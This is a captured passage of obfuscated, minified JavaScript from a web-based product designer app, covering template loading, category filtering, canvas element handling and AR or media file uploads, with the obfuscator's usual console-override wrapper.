0x0,_0x5677aa)||_0xcb74c9['tGEEI'](null,_0x9e5403=_0x5677aa['childNodes'][0x1])||void 0x0===_0x9e5403||_0xcb74c9['hONRG'](null,_0x261a73=_0x9e5403['prefs'])||_0xcb74c9['xptdr'](void 0x0,_0x261a73)?void 0x0:_0x261a73['isBackgroundInTemplate'];}}}_0x36f20f['props']['dispatch'](_0xcb74c9['gXUpR'](Object,_0x3bbac7['x'])(_0x17bf9f['data'][0x0]['is_easy_edit'])),_0x36f20f['isAdmin']&&(_0x3ef169['a']['canvas']['ungroupSelectedElement'](),_0x3ef169['a']['canvas']['clearSelection']()),_0x17bf9f['data'][0x0]['is_easy_edit']?window['isEasyEdit']=!0x0:window['isEasyEdit']=!0x1;});}},{'key':'loadMoreTemplate','value':function(){if(!_0x3ef169['a']['canvas']['isAreaChange']){if(_0xcb74c9['xptdr']('',this['templateInfo']['print_profile'])){var _0xe0d89a=this['props']['printProfileReducer']['selected_print_profile'];this['templateInfo']['print_profile']=JSON['stringify']([_0xe0d89a]);}this['templateInfo']['page']=this['props']['templates']['pageNo'];var _0x5e7885=Math['ceil'](_0xcb74c9['kbqyC'](this['props']['templates']['templateData']['total_records'],this['templateInfo']['perpage']));_0xcb74c9['ZCACU'](this['templateInfo']['page'],_0x5e7885)&&(this['templateInfo']['page']=_0xcb74c9['oyYBv'](parseInt,this['templateInfo']['page'])+0x1,this['props']['dispatch'](_0xcb74c9['dznlS'](Object,_0x3bbac7['s'])(this['templateInfo'],this['props']['allTemplate'])),this['remainingTemp']=_0xcb74c9['LrNzO'](this['props']['templates']['templateData']['total_records'],this['props']['templates']['templateData']['data']['length']),_0xcb74c9['hURNe'](this['remainingTemp'],this['templateInfo']['perpage'])&&(this['hasMorePage']=!0x1));}}},{'key':_0x5b847f['ypWom'],'value':function(_0x4ce3bf){this['selectedCatSubCat']=_0x5b847f['BtAtJ'](Object,_0x145fe2['a'])(_0x4ce3bf);}},{'key':_0x5b847f['zHlxO'],'value':function(){this['templateInfo']['page']=0x1,this['selectedCatSubCat']&&(this['templateInfo']['catagory']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null),this['props']['dispatch'](_0xcb74c9['mXLAf'](Object,_0x3bbac7['s'])(this['templateInfo'],this['props']['allTemplate']));}},{'key':_0x5b847f['tTxWy'],'value':function(_0x259cfe){this['templateInfo']['name']=_0x259cfe,this['templateInfo']['page']=0x1,this['selectedCatSubCat']&&(this['templateInfo']['catagory']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null),this['props']['dispatch'](_0xcb74c9['pvgpD'](Object,_0x3bbac7['s'])(this['templateInfo'],this['props']['allTemplate'],!0x0));}},{'key':_0x5b847f['zlOAY'],'value':function(){this['templateInfo']['page']=0x1,this['selectedCatSubCat']&&(this['templateInfo']['catagory']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null),this['props']['dispatch'](_0x5b847f['BAkCx'](Object,_0x3bbac7['s'])(this['templateInfo'],this['props']['allTemplate'],!0x0)),this['setPrimeCatStatus']();}},{'key':'showTemplateFilter','value':function(_0x124cd3,_0x8561f7,_0x83ebd0,_0x2880c6,_0x3bca41,_0x52490a){var _0x116e4b=this;if(_0x124cd3&&_0x124cd3['catData']&&_0x124cd3['catData']['length'])return _0x171ab6['a']['createElement'](_0x5caa3f['a'],{'key':'tempmultiselect'},_0x171ab6['a']['createElement'](_0x41e59f['a'],{'onRef':function(_0x1741a0){return _0x116e4b['multiselectChild']=_0x1741a0;},'options':_0x124cd3['catData'],'onSelectOptions':this['onCatSubcatSelect'],'onApplyClicked':this['onFilterApplyClicked'],'onSearchDataEntered':this['onFilterSearch'],'afterClearAll':this['afterClearFilter'],'tagList':_0x2880c6['data'],'afterPrimeCatSet':this['afterPrimeCatSet'],'primeCatStatus':_0x124cd3['primeCatStatus']}));}},{'key':_0x5b847f['TpDIy'],'value':function(_0x2572fc){var _0x1ec2d8=_0xcb74c9['WLoyu']['split']('|'),_0x5e6479=0x0;while(!![]){switch(_0x1ec2d8[_0x5e6479++]){case'0':var _0x5cea65=null;continue;case'1':_0x512606=this['props']['productCanvasReducer']['active_product_side'],_0xcb74c9['eUzAk'](this['state']['currentSideIndex'],_0x512606)&&this['setState']({'activeView':'','currentSideIndex':_0x512606}),_0x37e111=[],_0x4063ce=[],_0x1451e9=[],_0x3744f3=[],_0xcb74c9['AEJRf'](null,_0x1e1141)&&_0xcb74c9['dAnZW'](void 0x0,_0x1e1141)||_0xcb74c9['jGzgY']===this['state']['activeView']||(_0x3b2b88=[]);continue;case'2':_0x2572fc&&_0x2572fc['prefs']&&_0xcb74c9['hONRG']('template',_0x2572fc['prefs']['type'])&&_0xcb74c9['fJCsx'](!0x0,_0x2572fc['prefs']['edit'])?(_0xcb74c9['TcaMN'](_0xcb74c9['jGzgY'],this['state']['activeView'])?(_0xcb74c9['bBVjK'](_0x66aba9)(_0x2572fc)['children']()['each'](function(_0x4fc3fc,_0x436ec1){if(_0x436ec1['prefs']){var _0x183662,_0x2879bd,_0x21b928,_0x4a12ec,_0x4a837f,_0x4a01e9,_0x4ac62c,_0x2db868;if(_0x31825b['eJNJD'](_0x31825b['dJKnX'],_0x436ec1['prefs']['type'])||_0x436ec1['prefs']['subType']||(null===(_0x183662=_0x436ec1['prefs'])||_0x31825b['xgfUn'](void 0x0,_0x183662)||null===(_0x2879bd=_0x183662['lock'])||void 0x0===_0x2879bd?void 0x0:_0x2879bd['edit'])){if(_0x31825b['fihxc']('image',_0x436ec1['prefs']['type'])||(_0x31825b['ePEKB'](null,_0x21b928=_0x436ec1['prefs'])||_0x31825b['ePEKB'](void 0x0,_0x21b928)||null===(_0x4a12ec=_0x21b928['lock'])||_0x31825b['xgfUn'](void 0x0,_0x4a12ec)?void 0x0:_0x4a12ec['edit'])){if(_0x31825b['eJNJD'](_0x31825b['VvaVd'],_0x436ec1['prefs']['type'])&&_0x31825b['fihxc'](_0x31825b['YvKDl'],_0x436ec1['prefs']['type'])||(null===(_0x4a837f=_0x436ec1['prefs'])||_0x31825b['jAGyA'](void 0x0,_0x4a837f)||null===(_0x4a01e9=_0x4a837f['lock'])||_0x31825b['xgfUn'](void 0x0,_0x4a01e9)?void 0x0:_0x4a01e9['edit']))_0x31825b['JdFit'](_0x31825b['dJKnX'],_0x436ec1['prefs']['type'])&&_0x436ec1['prefs']['subType']&&!(null===(_0x4ac62c=_0x436ec1['prefs'])||_0x31825b['bVgml'](void 0x0,_0x4ac62c)||_0x31825b['xgfUn'](null,_0x2db868=_0x4ac62c['lock'])||_0x31825b['tPeBe'](void 0x0,_0x2db868)?void 0x0:_0x2db868['edit'])&&_0x3744f3['push'](_0x436ec1);else{for(var _0x2e43a6=_0x436ec1['querySelectorAll'](_0x31825b['NMQgI']),_0x2e9664=[],_0x42c55e=0x0;_0x31825b['eevFN'](_0x42c55e,_0x2e43a6['length']);_0x42c55e++){var _0x289ebd=_0x2e43a6[_0x42c55e]['getAttribute'](_0x31825b['TbkRc']);_0x2e43a6[_0x42c55e]['setAttribute'](_0x31825b['kWwug'],_0x289ebd),_0x2e9664['push'](_0x2e43a6[_0x42c55e]);}_0x3b2b88['length']&&null!==_0x1e1141&&_0x31825b['QpTnU'](void 0x0,_0x1e1141)?(_0x3b2b88[_0x1e1141]['obj']=_0x436ec1,_0x3b2b88[_0x1e1141]['nodelist']=_0x2e9664):_0x3b2b88['push']({'obj':_0x436ec1,'nodelist':_0x2e9664});}}else{var _0x3b972c;if((_0x5cea65=_0x31825b['YdhEX'](_0x66aba9)(_0x436ec1)['find']('image')[0x0])&&(_0x436ec1['prefs']['url']=_0x5cea65['getAttribute'](_0x31825b['JrFVc'])),_0x4063ce['push'](_0x436ec1),_0x4c8718['getMaskImgPosition'](_0x436ec1),_0x31825b['bVgml'](null,_0x3b972c=_0x436ec1['querySelectorAll'](_0x31825b['lQnuu']))||void 0x0===_0x3b972c?void 0x0:_0x3b972c['length']){var _0x35e5c2=_0x436ec1['querySelectorAll'](_0x31825b['lQnuu'])[0x0]['childNodes'][0x0]['getAttribute']('d');_0x436ec1['getElementsByTagName']('clipPath')[0x0]['childNodes'][0x0]['setAttribute']('d',_0x35e5c2);}}}else _0x37e111['push'](_0x436ec1);_0x1451e9['push'](_0x436ec1);}}),this['setBackgroundElement'](),(_0x37e111['length']||_0x4063ce['length']||_0x3b2b88['length']||_0x3744f3['length']||''!==_0x23106d)&&this['openView'](_0xcb74c9['jGzgY'],_0x2572fc)):_0x66aba9()(_0x2572fc)['children']()['each'](function(_0x162dd5,_0x1d67bd){var _0x40120a,_0x11ef01;if(_0xcb74c9['BguTF'](_0xcb74c9['iLfeA'],_0xcb74c9['ILpBq'](null,_0x1d67bd)||_0xcb74c9['wzRmy'](void 0x0,_0x1d67bd)||_0xcb74c9['eEEOJ'](null,_0x40120a=_0x1d67bd['prefs'])||_0xcb74c9['xptdr'](void 0x0,_0x40120a)?void 0x0:_0x40120a['type'])&&(_0xcb74c9['dQVLt'](null,_0x11ef01=_0x1d67bd['querySelectorAll']('[id=masks]'))||_0xcb74c9['oNrVi'](void 0x0,_0x11ef01)?void 0x0:_0x11ef01['length'])){var _0x2dbc33=_0x1d67bd['querySelectorAll'](_0xcb74c9['wxhiU'])[0x0]['childNodes'][0x0]['getAttribute']('d');_0x1d67bd['getElementsByTagName'](_0xcb74c9['bFisN'])[0x0]['childNodes'][0x0]['setAttribute']('d',_0x2dbc33);}}),this['templateEditChildRef']&&this['templateEditChildRef']['setDesignElems']()):this['openView']('',_0x2572fc);continue;case'3':var _0x31825b={'eJNJD':function(_0x1e9e6e,_0x412684){return _0xcb74c9['fMHJD'](_0x1e9e6e,_0x412684);},'dJKnX':_0xcb74c9['pIbrw'],'xgfUn':function(_0x51dd31,_0x22318c){return _0xcb74c9['fJCsx'](_0x51dd31,_0x22318c);},'fihxc':function(_0x3cea2f,_0x48b38b){return _0xcb74c9['fMHJD'](_0x3cea2f,_0x48b38b);},'ePEKB':function(_0x576047,_0x1e0894){return _0xcb74c9['BBsMQ'](_0x576047,_0x1e0894);},'VvaVd':_0xcb74c9['dWXZX'],'YvKDl':_0xcb74c9['PvWeC'],'jAGyA':function(_0x11f2d4,_0x1179f8){return _0x11f2d4===_0x1179f8;},'JdFit':function(_0x4b4b56,_0x501c04){return _0x4b4b56===_0x501c04;},'bVgml':function(_0x3b0a99,_0x1efd5e){return _0x3b0a99===_0x1efd5e;},'tPeBe':function(_0x192447,_0x3ffe9b){return _0xcb74c9['eEEOJ'](_0x192447,_0x3ffe9b);},'NMQgI':_0xcb74c9['FoATi'],'eevFN':function(_0x1264dc,_0x34c26e){return _0xcb74c9['ewTJK'](_0x1264dc,_0x34c26e);},'TbkRc':_0xcb74c9['BPZHN'],'kWwug':_0xcb74c9['cVsIV'],'QpTnU':function(_0x5da1ff,_0x501f06){return _0x5da1ff!=_0x501f06;},'YdhEX':function(_0x59bbd1){return _0xcb74c9['bBVjK'](_0x59bbd1);},'JrFVc':_0xcb74c9['MHGTl'],'lQnuu':'[id=masks]'};continue;case'4':var _0x4c8718=this,_0x1e1141=this['props']['replaceDesignIndex'];continue;}break;}}},{'key':_0x5b847f['YQoVQ'],'value':function(_0x5b7449){var _0x8fbbb4=this;this['setState']({'activeView':_0x5b7449,'selectedElems':_0x1451e9,'textElems':_0x37e111,'imgElems':_0x4063ce,'designs':_0x3b2b88,'graphicsElements':_0x3744f3,'backgroundElem':_0x23106d},function(){_0x8fbbb4['props']['setHeaderDispay'](!0x0);});}},{'key':_0x5b847f['WQZms'],'value':function(_0x5a661b){this['props']['showHideBackLoader'](_0x5a661b,_0xcb74c9['mMtBF']);}},{'key':_0x5b847f['NkeCc'],'value':function(){for(var _0x433cf0=this['props']['printProfileReducer']['selected_print_profile'],_0x36ad09=_0xcb74c9['WxNuZ'](Object,_0x145fe2['a'])(this['props']['allCatData']),_0x2d1566=0x0;_0xcb74c9['ewTJK'](_0x2d1566,_0x36ad09['length']);_0x2d1566++)if(_0xcb74c9['oNrVi'](_0x36ad09[_0x2d1566]['printProfileId'],_0x433cf0)){_0x36ad09[_0x2d1566]['primeCatStatus']=!0x1;break;}this['props']['dispatch'](_0xcb74c9['kDFid'](Object,_0x3bbac7['v'])(_0x36ad09));}},{'key':_0x5b847f['hoELV'],'value':function(_0xd1fcad,_0x282c10,_0xa04ca3,_0x3b397e){return _0xa04ca3&&_0xa04ca3['templateData']&&_0xa04ca3['templateData']['data']?(_0x5b847f['YtvNU'](_0xa04ca3['templateData']['records'],this['templateInfo']['perpage'])?this['hasMorePage']=!0x1:this['hasMorePage']=!0x0,_0x171ab6['a']['createElement'](_0x4ad2ca,{'templates':_0xa04ca3['templateData']['data'],'addTemplateToCanvas':this['addTemplateToCanvas'],'error':_0xd1fcad,'loading':_0x282c10,'loadMoreTemplate':this['loadMoreTemplate'],'hasMore':this['hasMorePage'],'totalTemp':this['props']['templates']['templateData']['total_records'],'language':_0x3b397e,'activeView':this['state']['activeView'],'catLoading':this['props']['catLoading'],'filterType':this['state']['filterType'],'selectTemplateType':this['selectTemplateType'],'productBasedTempId':this['state']['productBasedTempId']})):_0x171ab6['a']['createElement'](_0x4ad2ca,{'error':_0xd1fcad,'loading':_0x282c10,'catLoading':this['props']['catLoading'],'productBasedTempId':this['state']['productBasedTempId']});}},{'key':_0x5b847f['irjNB'],'value':function(_0x564507){this['setState']({'filterType':_0x564507});}},{'key':'render','value':function(){var _0x58dc1f=this,_0xe5ac3=this['props'],_0x498fd3=_0xe5ac3['error'],_0x5032f0=_0xe5ac3['loading'],_0x36739b=_0xe5ac3['templates'],_0x599f5c=_0xe5ac3['templateCat'],_0x39344f=_0xe5ac3['catLoading'],_0x184cb1=_0xe5ac3['catError'],_0x245ca8=_0xe5ac3['templateTag'],_0x2c0a5b=_0xe5ac3['tagLoading'],_0x4b9518=_0xe5ac3['tagError'],_0x263c4b=_0xe5ac3['language'];return _0x171ab6['a']['createElement'](_0x1bb2af['Fragment'],null,_0xcb74c9['QzPJH']('',this['state']['activeView'])&&this['showTemplateFilter'](_0x599f5c,_0x39344f,_0x184cb1,_0x245ca8,_0x2c0a5b,_0x4b9518),this['showTemplateView'](_0x498fd3,_0x5032f0,_0x36739b,_0x263c4b),_0xcb74c9['wzRmy'](_0xcb74c9['jGzgY'],this['state']['activeView'])&&_0x171ab6['a']['createElement'](_0x5caa3f['a'],{'key':_0xcb74c9['LQhsP']},_0x171ab6['a']['createElement'](_0x3012b3,{'templateEditChildRef':function(_0x2e1925){return _0x58dc1f['templateEditChildRef']=_0x2e1925;},'selectedElems':this['state']['selectedElems'],'textElems':this['state']['textElems'],'imgElems':this['state']['imgElems'],'designElems':this['state']['designs'],'graphicsElements':this['state']['graphicsElements'],'replaceDesign':this['props']['replaceDesign'],'setHeaderDispay':this['props']['setHeaderDispay'],'showNotification':this['props']['showNotification'],'backgroundElem':this['state']['backgroundElem'],'imgResetData':this['imgResetData'],'isEmbroideryEnable':this['isEmbroideryEnable'],'isWilcomEmbEnable':this['isWilcomEmbEnable'],'isBackgroundInTemplate':this['isBackgroundInTemplate']})));}}]),_0x3d6790;}(_0x171ab6['a']['Component']),_0x16a182=_0x5b847f['lyoGQ'](Object,_0x87e8ec['b'])(function(_0x3abaa9){var _0x2067bf={'wFOma':function(_0x98d77b,_0x1ea9f9){return _0x5b847f['ZPIgF'](_0x98d77b,_0x1ea9f9);}};return{'templates':_0x3abaa9['template']['items']['filter'](function(_0x20d58c){return _0x20d58c['printProfileId']===_0x3abaa9['printProfileReducer']['selected_print_profile'];})[0x0],'loading':_0x3abaa9['template']['loading'],'error':_0x3abaa9['template']['error'],'template':_0x3abaa9['template']['details'],'isTemplatesLoaded':_0x3abaa9['template']['isTemplatesLoaded'],'categoryLoadStatus':_0x3abaa9['template']['categoryLoadStatus'],'tagLoadStatus':_0x3abaa9['template']['tagLoadStatus'],'templateCat':_0x3abaa9['template']['catItem']['filter'](function(_0x18ba60){return _0x5b847f['ewTuN'](_0x18ba60['printProfileId'],_0x3abaa9['printProfileReducer']['selected_print_profile']);})[0x0],'catLoading':_0x3abaa9['template']['catLoading'],'catError':_0x3abaa9['template']['catError'],'templateTag':_0x3abaa9['template']['tagItem'],'tagLoading':_0x3abaa9['template']['tagLoading'],'tagError':_0x3abaa9['template']['tagError'],'pageNo':_0x3abaa9['template']['pageNo'],'language':_0x3abaa9['languageReducer']['translation_data']['filter'](function(_0x41e07e){return _0x2067bf['wFOma'](_0x41e07e['langCode'],_0x3abaa9['languageReducer']['default_lang']);})[0x0],'printProfileReducer':_0x3abaa9['printProfileReducer'],'productCanvasReducer':_0x3abaa9['productCanvasReducer'],'allTemplate':_0x3abaa9['template']['items'],'allCatData':_0x3abaa9['template']['catItem'],'selectedPrintProfileData':_0x3abaa9['printProfileReducer']['print_profile_data']['filter'](function(_0x159a85){return _0x5b847f['Kqnzr'](_0x159a85['id'],_0x3abaa9['printProfileReducer']['selected_print_profile']);})[0x0],'templateEditType':_0x3abaa9['template']['templateEditType'],'customerData':_0x3abaa9['customerReducer']?_0x3abaa9['customerReducer']['items']:0x0,'globalSettings':_0x3abaa9['globalSettingReducer']['global_settings_data']};})(_0x40352d);_0x3c191e['d'](_0x3cb03a,_0x5b847f['saCJN'],function(){return _0x16a182;});}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/8.65de8525.chunk.js
body_size: 13807
content:
var _0x138485=(function(){var _0xe7a266=!![];return function(_0x2783a2,_0x528f00){var _0x542e08=_0xe7a266?function(){if(_0x528f00){var _0xdb4012=_0x528f00['apply'](_0x2783a2,arguments);return _0x528f00=null,_0xdb4012;}}:function(){};return _0xe7a266=![],_0x542e08;};}()),_0x109a03=_0x138485(this,function(){var _0x36f1f3={'shSMD':'4|3|5|0|1|2','hyIBX':'info','UqhZM':'error','hIXmZ':'table','OPKSP':'trace','CHJRm':'1|5|3|2|0|4','RCPaa':function(_0x389045,_0x5445c2){return _0x389045+_0x5445c2;},'briTE':'{}.constructor(\x22return\x20this\x22)(\x20)','HHdPi':function(_0x5e98ef){return _0x5e98ef();}},_0x4b8e5e=_0x36f1f3['shSMD']['split']('|'),_0x29367e=0x0;while(!![]){switch(_0x4b8e5e[_0x29367e++]){case'0':var _0x1238d1=_0x79ede9['console']=_0x79ede9['console']||{};continue;case'1':var _0x383072=['log','warn',_0x36f1f3['hyIBX'],_0x36f1f3['UqhZM'],'exception',_0x36f1f3['hIXmZ'],_0x36f1f3['OPKSP']];continue;case'2':for(var _0x2a6845=0x0;_0x2a6845<_0x383072['length'];_0x2a6845++){var _0x50037c=_0x36f1f3['CHJRm']['split']('|'),_0x209668=0x0;while(!![]){switch(_0x50037c[_0x209668++]){case'0':_0x570a15['toString']=_0x34d0b6['toString']['bind'](_0x34d0b6);continue;case'1':var _0x570a15=_0x138485['constructor']['prototype']['bind'](_0x138485);continue;case'2':_0x570a15['__proto__']=_0x138485['bind'](_0x138485);continue;case'3':var _0x34d0b6=_0x1238d1[_0x40137b]||_0x570a15;continue;case'4':_0x1238d1[_0x40137b]=_0x570a15;continue;case'5':var _0x40137b=_0x383072[_0x2a6845];continue;}break;}}continue;case'3':var _0x57c1fa=function(){var _0x3760f6;try{_0x3760f6=Function(_0x46a6a3['VNQbq']('return\x20(function()\x20'+_0x46a6a3['NpFeL'],');'))();}catch(_0x485656){_0x3760f6=window;}return _0x3760f6;};continue;case'4':var _0x46a6a3={'VNQbq':function(_0x21aa1c,_0x2e3ade){return _0x36f1f3['RCPaa'](_0x21aa1c,_0x2e3ade);},'NpFeL':_0x36f1f3['briTE']};continue;case'5':var _0x79ede9=_0x36f1f3['HHdPi'](_0x57c1fa);continue;}break;}});_0x109a03(),(this['webpackJsonpinkxe10-designer']=this['webpackJsonpinkxe10-designer']||[])['push']([[0x8],{0x367:function(_0x29b33b,_0x5c9ba9,_0x334e14){'use strict';var _0x418fb0={'vINKB':function(_0x1a8bf9,_0x3655cb){return _0x1a8bf9>_0x3655cb;},'dUpgZ':function(_0x2d6ea3,_0x47c3ad){return _0x2d6ea3*_0x47c3ad;},'kSUpg':function(_0x3eb1a9,_0xd28be){return _0x3eb1a9/_0xd28be;},'nSpii':function(_0x24fcc4,_0x3907a9){return _0x24fcc4===_0x3907a9;},'mAarG':'image/jpg','HpyGj':function(_0x32183f,_0x3464df){return _0x32183f/_0x3464df;},'zwgtf':'warning','mvCtW':function(_0x1fd7da,_0x47e78c){return _0x1fd7da(_0x47e78c);},'ReFPW':'image/png','uzNTr':function(_0x2b056d,_0x32801b){return _0x2b056d===_0x32801b;},'phdLx':'video/mp4','tLvaU':function(_0x4f733f,_0x542650){return _0x4f733f+_0x542650;},'yWZyP':'dragleave','JJXIr':'dragover','cjRGT':'drop','htZOA':'alert-icon','XLghR':'span','nunar':'files\x20ar-drops\x20customfileDrops','uQAyy':'div','KiZof':'nf\x20nf-tick\x20nx-drop-icon','tqupQ':'nx-drop-text','Fuvkw':'d-block\x20nx-drop-btn','tCoyT':'.png,\x20.jpg,\x20.jpeg\x20,.mp4,.gif,.gltf','LhCtU':'hidden','tNqQc':'files-dropzone','cXMmG':'nf\x20nf-ar-scan\x20nx-drop-icon','IiMYl':'nx-drop-btn','fWDxd':'input','nPnMa':'file','hnwpz':'jpg','JprgK':'mp4','LzlID':'gif','txeCi':function(_0x2ecc9c,_0x2bcfa4){return _0x2ecc9c(_0x2bcfa4);},'AWaYL':'render','ZtsXt':function(_0x36d55d,_0x406b59){return _0x36d55d(_0x406b59);},'AZfkc':'className','eVfLz':'animated','BELAI':'color','zfIUD':'multi','nFVLn':'tag','TDPBH':function(_0x1bd8ae,_0x1c5a01){return _0x1bd8ae/_0x1c5a01;},'TeSwv':function(_0x411f60){return _0x411f60();},'taimk':'progress','hcgNX':function(_0x3c0f93){return _0x3c0f93();},'SMfQZ':'progress-bar','vlMLx':function(_0x2aed3a,_0x7a404d){return _0x2aed3a&&_0x7a404d;},'xkFGh':'progress-bar-animated','mTkgs':'bg-','DuiTE':function(_0x501e74,_0x155a65){return _0x501e74||_0x155a65;},'dKrnT':'progress-bar-striped','bkgXn':function(_0x28b49b,_0x582fb4){return _0x28b49b>_0x582fb4;},'Swvfp':function(_0x5ac85a,_0xac12bf){return _0x5ac85a!==_0xac12bf;},'qqZVE':function(_0x19dfb3,_0x5cd4cd){return _0x19dfb3!==_0x5cd4cd;},'bHADE':function(_0x110606,_0x5b7550){return _0x110606<_0x5b7550;},'uKAHq':'upload','dBSYJ':'pattern-marker.patt','TAQCO':function(_0x366902,_0x497022){return _0x366902+_0x497022;},'ewkuW':'multipart/form-data','vBOCx':function(_0x55a70d,_0x5aaa44){return _0x55a70d(_0x5aaa44);},'ztAiY':'uploadARPatternFIle','ZJZPi':'b64toBlob','fzBAx':'getMarker','uzyCr':function(_0x19e300,_0x1dc4d2){return _0x19e300+_0x1dc4d2;},'XMGxI':function(_0x1152c2,_0x24fcb7){return _0x1152c2-_0x24fcb7;},'KiTbS':function(_0x240be0,_0xf7f8e8){return _0x240be0*_0xf7f8e8;},'YdoRc':function(_0x47145e,_0x513b05){return _0x47145e(_0x513b05);},'VeWLL':'canvas','erJPN':'white','VIrsJ':'black','zBPEu':function(_0x317c6e,_0x4749d7){return _0x317c6e*_0x4749d7;},'MadoY':function(_0xd0b48e,_0x3aea31){return _0xd0b48e+_0x3aea31;},'JJGsP':function(_0x28ab42,_0x3cb446){return _0x28ab42*_0x3cb446;},'ZdZWe':'img','VOMOg':'load','LtJtJ':function(_0xc0cc96,_0x1f7777){return _0xc0cc96>_0x1f7777;},'LMTeZ':function(_0x23d014,_0x2f4e20){return _0x23d014/_0x2f4e20;},'JENzn':function(_0x4ff270,_0x46c9bf){return _0x4ff270+_0x46c9bf;},'pioRA':'generatePattern','elxxS':function(_0x42305d,_0x62b311){return _0x42305d(_0x62b311);},'JaOyi':function(_0x28b97b,_0x5ba7fb){return _0x28b97b in _0x5ba7fb;},'Uapft':function(_0x3f878a,_0x31f4b5){return _0x3f878a===_0x31f4b5;},'dTcNg':function(_0x8b37d1,_0x59356f){return _0x8b37d1(_0x59356f);},'BagWB':'qrCode','akgCh':'danger','zZOFi':'png','IEyoa':'width','JhcqX':'height','fbsmU':'pattern','CDeZN':'augmented-reality','tCFcO':'text/plain','vpjPc':'type','Euckf':'#000000','ebNrL':'svg','TrmWx':'section','AAPQI':'boxTitle\x20back-to-back','dedrm':'nf\x20nf-delete','mxIEf':'arUploadWrap','ebZDC':'none','nYtKM':'block','nSqCw':'mt-3\x20mb-3','bdNMW':'button','WLfMR':function(_0x1a7b58,_0x59fd2a){return _0x1a7b58!=_0x59fd2a;},'eFiSD':'small-txt','IMqop':'mb-2','wRvVN':'success','AVEWS':'qr-code-wrap','fDNFa':'alert\x20alert-primary\x20small-txt\x20tip\x20mt-2','jWGqK':function(_0x4534ca,_0x3cc6d1){return _0x4534ca(_0x3cc6d1);},'GONtl':function(_0x261039,_0x3b32e9){return _0x261039(_0x3b32e9);},'JdQzi':function(_0x1a811d,_0x3795a0){return _0x1a811d(_0x3795a0);},'XBSAX':'elementSelected','Jhwlj':'openView','exzYX':function(_0x3d7786,_0x5a6266){return _0x3d7786(_0x5a6266);},'gPsdp':function(_0x34dc42,_0x8f23ad){return _0x34dc42(_0x8f23ad);},'prVQm':function(_0x2407b2,_0x44152b){return _0x2407b2(_0x44152b);},'sREMb':function(_0x1d2bf4,_0x324d02){return _0x1d2bf4(_0x324d02);},'xXTvX':function(_0x2689e7,_0x3456fe){return _0x2689e7(_0x3456fe);},'pROXO':function(_0x801bf1,_0x2565e5){return _0x801bf1(_0x2565e5);},'ZlSyw':'ARExt','cGKwk':'default'};_0x334e14['r'](_0x5c9ba9);var _0x1b6d07=_0x334e14(0x6),_0x495593=_0x334e14['n'](_0x1b6d07),_0xd02779=_0x334e14(0x15),_0x15a283=_0x334e14(0x4),_0x5fd68e=_0x418fb0['vBOCx'](_0x334e14,0x9),_0x31814a=_0x334e14(0xa),_0x5db2fe=_0x418fb0['ZtsXt'](_0x334e14,0x12),_0x327042=_0x334e14(0xe),_0x22fd41=_0x418fb0['exzYX'](_0x334e14,0xf),_0x588d03=_0x334e14(0x0),_0xeca9c4=_0x334e14['n'](_0x588d03),_0x699356=_0x418fb0['exzYX'](_0x334e14,0x5),_0x4c33a4=function(_0x597cdd){var _0x164301={'KQJUW':function(_0x313ecc,_0x3efa59){return _0x418fb0['nSpii'](_0x313ecc,_0x3efa59);},'FWNWi':_0x418fb0['ReFPW'],'SEmXw':function(_0x4d0745,_0x187002){return _0x418fb0['uzNTr'](_0x4d0745,_0x187002);},'mmRGx':'image/gif','AOHip':_0x418fb0['phdLx'],'hymOr':function(_0x23321f,_0x1b4a74){return _0x23321f===_0x1b4a74;},'LhdTr':_0x418fb0['zwgtf'],'vGWcn':function(_0x5794dc,_0x5cbab4){return _0x418fb0['tLvaU'](_0x5794dc,_0x5cbab4);},'GwFcX':function(_0x163f68,_0x5d8915){return _0x418fb0['vINKB'](_0x163f68,_0x5d8915);},'tVncq':'dragenter','NFKVe':_0x418fb0['yWZyP'],'JcQAu':_0x418fb0['JJXIr'],'BOGYZ':_0x418fb0['cjRGT'],'UynpB':_0x418fb0['htZOA'],'DrnhF':_0x418fb0['XLghR'],'SXzFZ':'alert-txt','gWoKK':_0x418fb0['nunar'],'FQvPP':_0x418fb0['uQAyy'],'HdJEd':'nx-drop-box','kpcIs':'pointer','YrOFD':_0x418fb0['KiZof'],'ZZuSY':_0x418fb0['tqupQ'],'BceLo':_0x418fb0['Fuvkw'],'ypOKM':_0x418fb0['tCoyT'],'CkTQh':'absolute','wrPVR':'0px','lnYdW':_0x418fb0['LhCtU'],'NgPGB':_0x418fb0['tNqQc'],'ojlMS':_0x418fb0['cXMmG'],'SFOqB':_0x418fb0['IiMYl'],'MpyPv':_0x418fb0['fWDxd'],'PydgS':_0x418fb0['nPnMa'],'HdBHI':'small-txt','GnWkG':'upload-info','cUvub':_0x418fb0['hnwpz'],'BBWMj':'png','IKYIu':_0x418fb0['JprgK'],'zuOjX':_0x418fb0['LzlID'],'VmfDj':'Gltf'};Object(_0x327042['a'])(_0xe142e5,_0x597cdd);var _0x4fce1f=_0x418fb0['txeCi'](Object,_0x22fd41['a'])(_0xe142e5);function _0xe142e5(_0x446d60){var _0x578e54={'UejLN':function(_0x47189e,_0x491687){return _0x418fb0['vINKB'](_0x47189e,_0x491687);},'rLyVF':function(_0x45fce2,_0x5cfea8){return _0x418fb0['dUpgZ'](_0x45fce2,_0x5cfea8);},'KjigP':function(_0x3ee169,_0x2b48c5){return _0x418fb0['kSUpg'](_0x3ee169,_0x2b48c5);},'lIPBI':function(_0x513335,_0x522726){return _0x513335*_0x522726;},'onPdl':function(_0x26ce2b,_0x2c2820){return _0x418fb0['nSpii'](_0x26ce2b,_0x2c2820);},'FhyNs':'image/png','gJEwg':_0x418fb0['mAarG'],'CgtXO':function(_0x37dd78,_0x4c0869){return _0x37dd78<_0x4c0869;},'GLoWy':function(_0x22a8d0,_0x19825a){return _0x418fb0['HpyGj'](_0x22a8d0,_0x19825a);},'zquKo':_0x418fb0['zwgtf']},_0x4b0b3b;return _0x418fb0['mvCtW'](Object,_0x5fd68e['a'])(this,_0xe142e5),(_0x4b0b3b=_0x4fce1f['call'](this,_0x446d60))['state']={'drag':!0x1},_0x4b0b3b['dropRef']=_0xeca9c4['a']['createRef'](),_0x4b0b3b['uploadArFile']=function(_0x13d787){var _0x42b428={'IPfTK':function(_0x54ccfa,_0xc28ad7){return 